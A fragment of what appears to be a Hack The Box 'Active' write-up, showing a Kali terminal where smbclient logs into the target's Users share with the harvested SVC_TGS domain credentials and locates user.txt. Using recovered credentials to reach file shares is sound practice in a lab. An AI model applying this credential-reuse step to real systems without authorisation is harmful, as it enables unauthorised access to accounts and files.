 root@kali:~/htb/machines/Windows/Active# smbclient //$TARGET/Users/ -U 'SVC_TGS%GPPstillStandingStrong2k18'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 16:39:20 2018
  ..                                 DR        0  Sat Jul 21 16:39:20 2018
  Administrator                       D        0  Mon Jul 16 12:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 07:06:44 2009
  Default                           DHR        0  Tue Jul 14 08:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 07:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 06:57:55 2009
  Public                             DR        0  Tue Jul 14 06:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 17:16:32 2018
                10459647 blocks of size 4096. 5728213 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> ls
  .                                   D        0  Sat Jul 21 17:14:42 2018
  ..                                  D        0  Sat Jul 21 17:14:42 2018
  user.txt                            A       34  Sat Jul 21 17:06:25 2018
                10459647 blocks of size 4096. 5728213 blocks available
KALI
BY OFFENSIVE SECURITY